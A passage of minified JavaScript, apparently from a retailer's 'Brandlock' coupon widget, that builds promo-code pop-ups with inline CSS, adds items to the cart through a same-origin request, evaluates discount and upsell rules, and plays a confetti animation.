100px;}.brandlock-ppe .bl-column.bl-iii{width:34%;padding-top:0.8em;font-size:16px;display:none}.brandlock-ppe .bl-column.bl-iv{width:25%} .brandlock-copy{ font-size:15px!important; } @media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:1em;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold;color:#000000;}.brandlock-ppe .bl-grey{color:black;font-size:15px;margin-top:0px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4;}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-cross{position:absolute;right:10px;top:10px;margin:0;height:auto;}.brandlock-ppe .bl-cross a{width:46px;height:18px;display:block;cursor:pointer}.brandlock-ppe .bl-close{margin:0 auto;padding-top:1em;padding-bottom:1em}.brandlock-ppe .bl-close .bl-button{font-size:18px;padding:10px 50px}.brandlock-ppe .bl-button{letters-spacing:0.04px;font-weight:600;height: 34px;width: 131px;display:inline-block;padding:4px 14px;font-size:18px;cursor:pointer;text-align:center;text-decoration:none;outline:none;color:#ffffff;background-color:var(--bl-main-color,#2b69ff);border:none;border-radius:4px;margin-top:12px;}#brandlock-ppe-deals{display:none;position:fixed;z-index:9999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} #brandlock-ppe-deals p{font-size:16px;text-align: left;}#bl-engage-success-msg{display:none;position:fixed;padding: 10px;top:5%;left:45%;width:41em;margin-left:-15em;border:1px solid;border-radius:0.2em;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6} @keyframes brandlock-ppe-blinker{50%{opacity:0}}.bl-engage-body-subtitle{text-align:center;font-size:10px;font-weight:500;color:black;}.bl-discount-progressbar{margin-bottom:50px;}.bl-heading-subtitle{font-size:12px;}.brandlock-ppe .bl-row{border:none;}#brandlock-ppe-off-ln svg{z-index:9999999999;fill:black !important;width:34px;}#brandlock-ppe-off-ln{width:16px;}.bl-discount-wrapper{margin-bottom:0.25em;}.bl-button.brandlock-copy{position:relative;z-index:999999;}#bl-confetti-container{position:absolute;}.bl-logo-container img{width:75% !important;margin-top:20px;}.bl-discount-progressbar:not(.bl-completed) ~ .bl-left .bl-column.bl-iv button.brandlock-copy{pointer-events:none;background:#BEBBB4;}</style>')+'<div style="margin:0 auto;padding-top:20px;border-top:1px solid rgba(0,0,0,0.05);" class="bl-left">'+'<div class="bl-engage-body-subtitle">Just click the <strong>"APPLY"</strong> button below and promocode will be applied automatically on checkout</div>',i="",c="Apply",r=0;r<a.length;r++){var s=a[r].c,l="brandlock-copy";a[r].s?(c="Claim",s=i="",l="brandlock-goto"):a[r].c==t||a[r].c==n?(y.ppeActivePromo=t||n,N.isPromoAvb,c="Applied",i='style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(i="",N.isPromoAvb,c="APPLY"),e=(e+='<div class="bl-row">')+('<div class="bl-column bl-iv" style="text-align:center;"> <button class="bl-button '+l+'" '+i+' name="'+a[r].c+'"> <em name="'+a[r].c+'" class="size8 icon-premiumgift black pull-left bl-clipboard"></em>'+c+"</button></div>")+"</div>"}e=(e=(e=e+"</div>"+"</div></div></div>")+'<div class="bl-close bl-center bl-bold bl-grey"> <a id="brandlock-ppe-off-btn" style="text-decoration: underline;text-underline-offset:4px;"  href="javascript:void(0)"> No, Thank You</a> </div>'+"</div></div></div>")+'<div id="bl-engage-pane-overlay"></div>'+"</div>"}else{e=(e=(e=e+"</div>"+'<style>.brandlock-ppe{width:48em;border:none;border-radius:10px;}#brandlock-ppe-off-btn{color:black;background:none!important;pointer-events:auto;font-weight:600;opacity:0.7;}.brandlock-ppe .bl-column{float:left;padding:17px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:72.5%;padding-top: 15px;padding-right: 100px;}.brandlock-ppe .bl-column.bl-iii{width:34%;padding-top:0.8em;font-size:16px;display:none}.brandlock-ppe .bl-column.bl-iv{width:27.5%}.brandlock-copy{font-size:15px!important;}@media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:1em;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold;color:#000000;}.brandlock-ppe .bl-grey{color:black;font-size:15px;margin-top:0px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4;}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-close{margin:0 auto;padding-top:2em;padding-bottom:1em}.brandlock-ppe .bl-close .bl-button{font-size:18px;padding:10px 50px}.brandlock-ppe .bl-button{letters-spacing:0.04px;font-weight:600;height:34px;width:100%;display:inline-block;padding:4px 14px;font-size:18px;cursor:pointer;text-align:center;text-decoration:none;outline:none;color:#ffffff;background-color:var(--bl-main-color,#2b69ff);border:none;}#brandlock-ppe-deals{display:none;position:fixed;z-index:9999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} #brandlock-ppe-deals p{font-size:16px;text-align: left;}#bl-engage-success-msg::before{display:none;}#bl-engage-success-msg{display:none;position:fixed;padding: 10px;top:5%;left:50%;width:41em;border:1px solid;border-radius:0.2em;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;text-align:center;transform:translateX(-50%);}.bl-logo-container{max-width:350px;margin:auto;margin-bottom:1.75em;/*background:#2b69ff;width:calc(100% + 4em);position:relative;display:block;top:-2em;left:-2em;*/}.bl-discount-progressbar .last-milestone{font-weight:700;text-transform:uppercase;}.bl-button.brandlock-copy{position:relative;z-index:999999;}.bl-discount-progressbar:not(.bl-completed) ~ .bl-left .bl-column.bl-iv button.brandlock-copy{pointer-events:none;background:#BEBBB4;}</style>')+'<div style="margin:0 auto;" class="bl-left">'+'<div class="bl-discount-progressbar-subtitle bl-grey" style="margin-bottom:40px;text-align:center;">')+("Why wait? Treat yourself to "+(a&&0<a.length?a[0].l:"10% off")+" and bring home those calendars you've been eyeing. We've got the perfect pick for you.")+"</div>";for(i="",c="Apply",r=0;r<a.length;r++){s=a[r].c,l="brandlock-copy";a[r].s?(c="Claim",s=i="",l="brandlock-goto"):a[r].c==t||a[r].c==n?(y.ppeActivePromo=t||n,N.isPromoAvb,c="Applied",i='style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(i="",N.isPromoAvb,c="APPLY"),e=(e=(e+='<div class="bl-row">')+('<div class="bl-column bl-ii"> <div style="line-height:24px"><span class="bl-bold">'+a[0].l+"</span><br><em>*Cannot be combined with other discounts.</em></div></div>")+('<div class="bl-column bl-iii"> <span class="bl-bold" class="bl-grey" style="font-size:10px">'+s+"</span></div>"))+('<div class="bl-column bl-iv"> <button class="bl-button '+l+'" '+i+' name="'+a[r].c+'"> <em name="'+a[r].c+'" class="size8 icon-premiumgift black pull-left bl-clipboard"></em>'+c+"</button></div>")+"</div>"}e=(e=e+'<div class="bl-row" style="border-top:1px solid #e4e4e4 !important;"></div>'+"</div>")+"</div>"+'<div class="bl-close bl-center bl-bold bl-grey"> <a id="brandlock-ppe-off-btn" style="text-decoration: underline;text-underline-offset:4px;" href="javascript:void(0)"> No, Thank You</a> </div>'}return e},addListeners:function(){N.tagEle.addEventListener("click",h,!1),document.getElementById("brandlock-ppe-off-ln").addEventListener("click",b,!1),document.getElementById("brandlock-ppe-off-btn").addEventListener("click",b,!1),document.onkeydown=function(e){("key"in(e=e||window.event)?"Escape"===e.key||"Esc"===e.key:27===e.keyCode)&&b(e)};for(var e=document.getElementsByClassName("brandlock-goto"),o=0;o<e.length;o++)e[o].addEventListener("click",N.goto,!1);for(var t=document.getElementsByClassName("brandlock-copy"),o=0;o<t.length;o++)t[o].addEventListener("click",u,!1);N.panelEle.addEventListener("click",function(e){e.target===this&&(N.panelEle.classList.remove("bl-maximized"),g(),N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1))}),y.isMobile&&(N.overlayEle||(N.overlayEle=document.getElementById("brandlock-ppe-deals")),N.overlayEle.addEventListener("click",function(e){e.target===N.overlayEle&&b(e)})),L.init(),f()},addToCart:function(e){var t=e.target,e=(t.parentNode.classList.add("bl-loading-btn"),{}),o=null;try{o=(e=JSON.parse(t.parentNode.getAttribute("data-product"))).id}catch(e){}var n,a,e=(e=>{var o=null;try{l&&l.items&&e&&0<Object.keys(e).length&&e.id&&l.items[e.id]&&(o=l.items[e.id])}catch(e){}return o})(e),i="/remote/v1/cart/update";o&&(a="",n="application/x-www-form-urlencoded;charset=UTF-8",e=(e.quantity||0)+(e=1),a=encodeURI("items[0][id]="+o+"&items[0][quantity]="+e),i="/remote/v1/cart/update",fetch(i,{method:"POST",mode:"cors",cache:"no-cache",credentials:"same-origin",headers:{"Content-Type":n},redirect:"follow",referrerPolicy:"no-referrer",body:a}).then(function(e){var o;e.ok&&200==e.status&&((o=e.headers.get("content-type"))&&-1<o.indexOf("application/json")?e.json().then(function(e){r({element:t},c)}):e.text().then(function(e){r({element:t},c)}))}))},reset:e,getTitleMessage:v,updateProgressBar:f}},engage:!(S={}),tagEle:null,mainEle:null,panelEle:null,successEle:null,overlayEle:null,status:{},ebeReported:!(L={poof:null,triggered:!(E={s:function(e,o){var t,n,o=o||"(";return(e.prop||e.e||e.exp)&&(t=e.operand,e.operand&&isNaN(e.operand)&&(t=this[e.operand].value),(n=e.prop)&&isNaN(e.prop)&&(n=this[e.prop].value),"comparison"==e.type?"min"!=e.operator.toLowerCase()&&"max"!=e.operator.toLowerCase()||(n&&"string"==typeof n?o+="Math."+e.operator+"("+n+","+t+")":e.e&&"object"==typeof e.e&&(o+="Math."+e.operator+"("+this.s.apply(this,[e.e,o])+","+t+")")):"operation"==e.type?e.prop&&"string"==typeof e.prop?o+=n+e.operator+t:e.e&&"object"==typeof e.e&&(o+=this.s.apply(this,[e.e,o])+e.operator+t):"expression"==e.type&&(o+=e.exp)),o+=")"},f:function(e){var o=this.s.apply(this,arguments),t=function(){return null};try{t=new Function("scope","return "+o+";")}catch(e){}return t(e.scope||{})},getDeal:function(o){var t=null,n=this,e=[],a=0,i=l.filter(function(e){return!!(e.t.includes(o)&&e.mt<=n.upSell.value&&e.mt>a)&&(a=(t=e).mt,!0)});return(t||0<i.length)&&e.push(t),e},minReductionThreshold:{get value(){var e=0,o=E.getDeal.apply(E,["CS"]);return 0<o.length&&(e=o[0].d||0),Math.max(G,e)},type:"props"},minProdThreshold:{value:P,type:"props"},minUpSellThreshold:{value:R,type:"props"},maxUpSellThreshold:{value:H,type:"props"},cartReduction:{get value(){return z.cr},type:"props"},currentCartValue:{get value(){return z.ccv},type:"props"},maxCartValue:{get value(){return z.mcv},type:"props"},currentCartSize:{get value(){return z.ccs},type:"props"},maxCartSize:{get value(){return z.mcs},type:"props"},landingPrice:{get value(){return z.lp||z.ccv},type:"props"},lowestProdValue:{get value(){return z.lpv},type:"props"},reduction:{get value(){return E.f({e:{e:{prop:"upSell",operator:"-",operand:"landingPrice",type:"operation"},operator:"/",operand:"upSell",type:"operation"},operator:"*",operand:"100",type:"operation"})},type:"props"},maxUpSell:{get value(){return E.f({e:{e:{prop:"maxUpSellThreshold",operator:"/",operand:"100",type:"operation"},operator:"+",operand:"1",type:"operation"},operator:"*",operand:"landingPrice",type:"operation"})},type:"props"},minUpSell:{get value(){return E.f({e:{e:{prop:"minUpSellThreshold",operator:"/",operand:"100",type:"operation"},operator:"+",operand:"1",type:"operation"},operator:"*",operand:"landingPrice",type:"operation"})},type:"props"},upSell:{get value(){return E.roundoff(E.f({e:{e:{prop:"landingPrice",operator:"+",operand:"lowestProdValue",type:"operation"},operator:"min",operand:"maxUpSell",type:"comparison"},operator:"max",operand:"minUpSell",type:"comparison"}),5,"floor")},type:"props"},wishlistCartEligible:{get value(){return z.cse},type:"props"},delayTimer:{get value(){return z.dt},set value(e){return z.dt=e,null},type:"props"},delayTimerInterval:{value:F,type:"props"},potentialLandingPrice:{get value(){return E.f({prop:"landingPrice",operator:"+",operand:"lowestProdValue",type:"operation"})},type:"props"},checkRule:function(e){var o=this,t=this.rules[e];if(t&&!t.inProgress){var n,a=0;if(t){var i=t.delay;if(i&&0<Object.keys(i).length)for(var c in Object.keys(i))if(Object.keys(i).hasOwnProperty(c)){var c=Object.keys(i)[c],r=i[c];if(r[E[c].value]){a=r[E[c].value];break}}}0<=o.delayTimer.value?a=o.delayTimer.value:o.delayTimer.value<0&&0<a&&(o.delayTimer.value=a),n=setInterval(function(){o.delayTimer.value<=0?clearInterval(n):o.delayTimer.value=o.delayTimer.value-o.delayTimerInterval.value},1e3*o.delayTimerInterval.value),t.inProgress=!0,t.cb=setTimeout(function(){o.validateRules(t)&&t.action.apply(E),t.inProgress=!1},1e3*a)}},validateRules:function(e,o){var t=e.constraintCondition||"and",o=void 0!==o&&o;if(e&&e.constraints&&0<e.constraints.length)switch(t){case"and":for(var n in e.constraints)if(e.constraints.hasOwnProperty(n)){var a=e.constraints[n];if(!(o=a.constraints&&0<a.constraints.length?this.validateRules(a,o):E.f(a)))break}break;case"or":for(var n in e.constraints)if(e.constraints.hasOwnProperty(n))if(o=(a=e.constraints[n]).constraints&&0<a.constraints.length?this.validateRules(a,o):E.f(a))break}return o},roundoff:function(e,o,t){var n=o/2,a=e%o,i=e;return t&&"either"!=t?"ceil"==t?i=e+o-a:"floor"==t&&(i=e-a):n<a?i=e+o-a:a<n&&(i=e-a),i},rules:{wishlist:null}}),stopConfetti:!1,confettiContainer:null,init:function(){this.confettiContainer=document.querySelector("#bl-confetti-container");var d=Math.random,l=Math.cos,m=Math.sin,p=Math.PI,h=2*p,r=void 0,s=void 0,b=[],n=40,a=3,i=12-a,g=100,c=-.1,f=-c-c,u=.13,k=.18,v=.4,x=.7-v,e=[function(){return o(200*d()|0,200*d()|0,200*d()|0)},function(){var e=200*d()|0;return o(200,e,e)},function(){var e=200*d()|0;return o(e,200,e)},function(){var e=200*d()|0;return o(e,e,200)},function(){return o(200,100,200*d()|0)},function(){return o(200*d()|0,200,200)},function(){var e=256*d()|0;return o(e,e,e)},function(){return e[d()<.5?1:2]()},function(){return e[d()<.5?3:5]()},function(){return e[d()<.5?2:4]()}];function o(e,o,t){return"rgb("+e+","+o+","+t+")"}var j=.1,y=j+j;function w(e){this.frame=0,this.outer=document.createElement("div"),this.inner=document.createElement("div"),this.outer.appendChild(this.inner);var r=this.outer.style,s=this.inner.style;r.position="absolute",r.width=a+i*d()+"px",r.height=a+i*d()+"px",s.width="100%",s.height="100%",s.backgroundColor=e(),r.perspective="50px",r.transform="rotate("+360*d()+"deg)",this.axis="rotate3D("+l(360*d())+","+l(360*d())+",0,",this.theta=360*d(),this.dTheta=v+x*d(),s.transform=this.axis+this.theta+"deg)",this.x=window.innerWidth*d(),this.y=-g,this.dx=m(c+f*d()),this.dy=u+k*d(),r.left=this.x+"px",r.top=this.y+"px",this.splineX=(()=>{for(var e=[j,1-j],o=1-y,t=[0,1];o;){for(var n,a,i,c,r,s=o*d(),l=0,m=e.length,o=0;l<m;l+=2){if(a=e[l],s<o+(n=(i=e[l+1])-a)){t.push(s+=a-o);break}o+=n}for(c=s-j,r=s+j,l=e.length-1;0<l;l-=2)a=e[m=l-1],i=e[l],c<=a&&a<r?r<i?e[m]=r:e.splice(m,2):a<c&&c<i&&(i<=r?e[l]=c:e.splice(l,0,c,r));for(m=e.length,o=l=0;l<m;l+=2)o+=e[l+1]-e[l]}return t.sort()})(),this.splineY=[];for(var o=1,t=this.splineX.length-1;o<t;++o)this.splineY[o]=g*d();this.splineY[0]=this.splineY[t]=g*d(),this.update=function(e,o){this.frame+=o,this.x+=this.dx*o,this.y+=this.dy*o,this.theta+=this.dTheta*o;for(var t=this.frame%7777/7777,n=0,a=1;t>=this.splineX[a];)n=a++;o=this.splineY[n],i=this.splineY[a],c=(t-this.splineX[n])/(this.splineX[a]-this.splineX[n]);var i,c=(1-l(p*c))/2*(i-o)+o;return r.left=this.x+c*l(t*=h)+"px",r.top=this.y+c*m(t)+"px",s.transform=this.axis+this.theta+"deg)",this.y>e+g}}L.poof=function(){var i,t,c;L.triggered||(L.triggered=!0,L.stopConfetti=!1,setTimeout(function(){L.stopConfetti=!0},5e3),i=L.confettiContainer,s)||(t=e[0],c=void function e(){var o;L.stopConfetti||(o=new w(t),b.push(o),i.appendChild(o.outer),r=setTimeout(e,n*d()))}(),requestAnimationFrame(function e(o){for(var t=c?o-c:0,n=(c=o,window.innerHeight),a=b.length-1;0<=a;--a)b[a].update(n,t)&&(i.removeChild(b[a].outer),b.splice(a,1));if(r||b.length)return s=requestAnimationFrame(e);s=void 0}))}}}),addEvent:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?e.attachEvent("on"+o,t):e["on"+o]=t},removeEvent:function(e,o,t){e.removeEventListener?e.removeEventListener(o,t,!1):e.detachEvent?e.detachEvent("on"+o,t):e["on"+o]=null},get:function(){var o={};try{y.newSession?this.put():(o=k.getItem("_blka_engage"),o=JSON.parse(o||{}))}catch(e){o={}}o={eei:parseInt(o.eei)||0,wcS:parseInt(o.wcS)||0,TI3:parseInt(o.TI3)||0,CS:parseInt(o.CS)||0,WINSHPN:parseInt(o.WINSHPN)||0,WINSHPR:parseInt(o.WINSHPR)||0,entr:o.entr||""};return N.status=o},put:function(){var e=JSON.stringify(N.status);k.setItem("_blka_engage",e,"","/",w.getDomain(location.href))},getActTri:function(){var e=[];if(N.status)for(var o in N.status)!N.status.hasOwnProperty(o)||1!=N.status[o]&&2!=N.status[o]||"wc_count"==o||"rc_count"==o||e.push(o);return e},getActivePromo:function(){var e=[],o=w.getURLParameter("blpromo");actTri=N.getActTri();for(var t=0;t<l.length;t++)l[t].t.filter(function(e){return-1!==actTri.indexOf(e)}).length&&(e.push(l[t]),l[t].c==o)&&(y.ppeActivePromo=o);return y.ppeActivePromo},getTemplate:function(){if(N.status.CS)return S.getTemplate();for(var e=[],o=N.getActTri(),t=0;t<l.length;t++)l[t].t.filter(function(e){return-1!==o.indexOf(e)}).length&&e.push(l[t]);if(e.length){var n=w.getURLParameter("blpromo"),a="";if(y.isMobile){a="<style>#bl-engage-main{z-index:999999;position:absolute}.bl-black{font-size:13px}#bl-engage-pane-overlay{display:block;position:fixed;z-index:999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;font-size:14px}.bl-bold{font-weight:bold;color:#000000}.bl-grey{color:#978f8f;font-size:14px}#bl-engage-pane .bl-engage-tag{height:54px;width:54px;border-radius:50%;display:flex;align-items:center;justify-content:center;bottom:133px !important;left:320px;position:fixed;cursor:pointer;background:#3f6db8;order:none}#bl-engage-pane .bl-engage-tag img:hover{transition:all .3s ease-in-out;transform:scale(1.1)}#bl-engage-pane .bl-engage-pane-body-scroll{background:#fff 0 0 no-repeat padding-box;border-radius:15px;padding:5px 0;width:240px!important;position:absolute;left:-189px!important;height:410px;bottom:67px;scroll-behavior:smooth;z-index:99999999999999}#bl-engage-pane .bl-engage-pane-body{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, sans-serif;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);margin:unset;width:223px!important;max-height:500px!important;height:394px;padding:5px;overflow:auto;scroll-behavior:smooth}#bl-engage-success-msg{background-color:#dff0d8;border-color:#d6e9c6;font-size:13px;margin-bottom:10px;line-height:20px;display:none}#bl-engage-pane .bl-engage-pane-body-head{display:flex;align-items:center;justify-content:space-between}#bl-engage-pane .bl-engage-pane-body-head-logo{flex:1;text-align:center;background-color:#fff;border-radius:0}#bl-engage-pane .bl-engage-pane-body-head-close{align-self:flex-start;text-align:end}#bl-engage-pane .bl-engage-pane-body-head .engage-arrow img{width:17px;cursor:pointer}#bl-engage-pane .bl-engage-pane-body-head .engage-arrow img:hover{transform:scale(1.2);transition:all .3s ease-in-out}#bl-engage-pane .bl-engage-pane-body-head svg{width:45px}#bl-engage-pane .bl-engage-pane-body-content{padding:0 7px;margin-top:20px;text-align:center}#bl-engage-pane .bl-engage-pane-body-content p{font-size:14px;font-weight:300;color:#000000;line-height:18px}#bl-engage-pane .bl-engage-pane-body-content p span{font-weight:700}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details h3{font-size:12px;line-height:16px;margin:0;padding:0;text-transform:capitalize;color:#000000;font-weight:700;margin-top:11px;}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details p{font-size:13px;font-weight:400;margin:0;padding:0;color:black;margin-top:10px;font-style:italic;}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details p a{color:#4aabff;text-decoration:none;font-weight:400}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons{display:flex;align-items:center;justify-content:center;gap:12px;margin-top:15px}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons button{border-radius:4px;font-size:13px;line-height:17px;cursor:pointer;border:none;outline:0}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :first-child{border:.5px solid #707070;opacity:1;color:#383838;height:38px;width:92px;display:none}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :first-child:hover{transition:all .3s ease-in-out;transform:scale(1.1)}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :not(:first-child){letter-spacing:0.06em;background:#3f6db8;color:white;height:28px;FONT-weight:600;width:72px}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :not(:first-child):hover{transition:all .3s ease-in-out;transform:scale(1.1)}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details:not(:first-child){margin-top:12px}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details span:hover{cursor:pointer}#bl-engage-pane .bl-engage-pane-pyramid{width:0;border-left:12px dotted transparent;border-right:12px solid transparent;border-bottom:18px solid #fff;position:absolute;left:206px;bottom:-12px;transform:rotate(180deg)}#bl-engage-pane .bl-engage-tag-ico{z-index:9999999999999999999; rotate:0deg !important}</style>";for(a=(a=(a+='<div id=bl-engage-pane><div id=bl-engage-tag style=all:initial><div class=bl-engage-tag><button class=bl-engage-tag-ico style=all:initial><svg style="width: 35px;height: 35px;" height=40.802 viewBox="0 0 40.802 40.802"width=40.802 xmlns=http://www.w3.org/2000/svg class=icon id=handle_hover><g id=noun_Discount_681891 transform="translate(-13.027 26.22) rotate(-45)"><path d=M18.71,36.2H36.795a3.13,3.13,0,0,0,3.13-3.13V13.183a3.13,3.13,0,0,0-1.178-2.447L29.7,3.521a3.13,3.13,0,0,0-3.89,0l-9.057,7.214a3.13,3.13,0,0,0-1.178,2.447V33.071a3.13,3.13,0,0,0,3.13,3.13ZM35.759,27.07a3.4,3.4,0,0,1-3.116,3.6,3.393,3.393,0,0,1-3.123-3.6,3.388,3.388,0,0,1,3.116-3.6A3.4,3.4,0,0,1,35.759,27.07Zm-4.276-9.318a.941.941,0,0,1,.354,1.28L25.295,30.7a.942.942,0,0,1-1.644-.919l6.542-11.67a.941.941,0,0,1,1.291-.361ZM27.752,8.741a2.323,2.323,0,1,1-2.323,2.323,2.323,2.323,0,0,1,2.323-2.323Zm-4.891,9.421a3.4,3.4,0,0,1,3.123,3.6,3.4,3.4,0,0,1-3.116,3.6,3.4,3.4,0,0,1-3.116-3.6A3.383,3.383,0,0,1,22.861,18.162Zm-1.231,3.6c0-.93.562-1.715,1.231-1.715s1.231.785,1.231,1.715-.562,1.715-1.231,1.715S21.631,22.7,21.631,21.762Zm9.782,5.3c0-.93.562-1.715,1.231-1.715s1.231.785,1.231,1.715-.562,1.715-1.231,1.715-1.231-.774-1.231-1.712Z data-name="Path 55"fill=#fff id=Path_55/ ></path></g></svg></button><div id=bl-engage-body-pane style=display:block><div id=bl-engage-pane-overlay></div><div class=bl-engage-pane-body-scroll><div class=bl-engage-pane-body><div class=bl-engage-pane-body-head-close><button class=engage-arrow style=all:initial><svg height=30px viewBox="0 0 10 1000"width=20px xmlns=http://www.w3.org/2000/svg enable-background="new 0 0 1000 1000"style="width:vertical-align-top;fill:#144d4e;-webkit-transition:all .11s linear;transition:all .11s linear"version=1.1 x=0px xml:space=preserve xmlns:xlink=http://www.w3.org/1999/xlink y=0px><polygon id=x-mark-icon points="357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5 "></polygon></svg></button></div><div class=bl-engage-pane-body-head><div class=bl-engage-pane-body-head-logo><img alt="" src="https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png?q=0.917435426032331" style="width:55%;text-align:center;display:inline-block;"></div></div>')+'<div class="bl-engage-pane-body-content">'+'<div id="bl-engage-success-msg"></div>')+N.titleMessage(),t=0;t<e.length;t++)i=e[t].c==n?(y.ppeActivePromo=n,N.isPromoAvb,c="APPLIED",'style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(N.isPromoAvb,c="APPLY",""),a+='<div class="bl-engage-pane-body-details"><h3>'+e[t].l+"</h3> <p> "+e[t].e+'</p><div class="bl-engage-pane-body-buttons"><button>'+e[t].c+'</button><button class="brandlock-copy" name="'+e[t].c+'" '+i+" >"+c+"</button></div></div>";a+=' </div></div><div class="bl-engage-pane-pyramid"></div></div></div></div></div>'}else{a=(a=(a=(a=(a+='<style>#brandlock-ppe-off-btn{color: black;opacity:0.7;font-weight:600;}.brandlock-ppe{position:fixed;top:37%;left:42%;width:48em;margin-top:-9em;margin-left:-15em;border:1px solid #fff;background-color:#fff;border-radius:10px}.brandlock-ppe .bl-panel{height:100%;outline:0px;width:100%;overflow:auto}.brandlock-ppe .bl-title{background-size: 110px 34px;text-indent: -10000em;width: 150px;display: inline-block;padding-top: .3125rem;padding-bottom: 2.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.brandlock-ppe .bl-column{float:left;padding:17px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:75%;padding-top: 15px;}.brandlock-ppe .bl-column.bl-iii{width:34%;padding-top:0.8em;font-size:16px;display:none}.brandlock-ppe .bl-column.bl-iv{width:25%} .brandlock-copy{ font-size:15px!important; } @media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:1em;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold;color:#000000;}.brandlock-ppe .bl-grey{color:black;font-size:14px;margin-top:0px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4;}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-cross{position:absolute;right:10px;top:10px;z-index:10;margin:0}.brandlock-ppe .bl-cross a{width:46px;height:18px;display:block;cursor:pointer}.brandlock-ppe .bl-close{margin:0 auto;padding-top:2em;padding-bottom:1em}.brandlock-ppe .bl-close .bl-button{font-size:18px;padding:10px 50px}.brandlock-ppe .bl-button{letter-spacing:0.08em;font-weight:bold;height: 34px;width: 120px;display:inline-block;padding:4px 14px;font-size:18px;cursor:pointer;text-align:center;text-decoration:none;outline:none;color:#ffffff;background-color:#3f6db8;border:none;border-radius:4px;}#brandlock-ppe-deals{display:none;position:fixed;z-index:9999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} #brandlock-ppe-deals p{font-size:16px;text-align: left;}#bl-engage-success-msg{display:none;position:fixed;padding: 10px;top:5%;left:45%;width:41em;margin-left:-15em;border:1px solid;border-radius:0.2em;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6} @keyframes brandlock-ppe-blinker{50%{opacity:0}}</style>')+'<div id="brandlock-ppe-deals-set" style="display: none;position: fixed;top: 50%;height: 23px;width: 101px;z-index: 9999999999;cursor: pointer;right: -41px; font-size: 15px; transform: rotate(-90deg); background-color: #3f6db8;border: 1px solid #3f6db8;text-align: center;color:#ffffff;border-radius:4px;line-height: 1.1em;padding:2px 2px;">Coupons</div>'+'<div id="brandlock-ppe-deals">')+'<div id="bl-engage-success-msg"></div>'+'<div class="brandlock-ppe">')+'<div tabindex="-1" class="bl-panel"> <div class="bl-cross"> <a id="brandlock-ppe-off-ln" title="Close"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="0px" height="0px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" style="width: 161%; height: 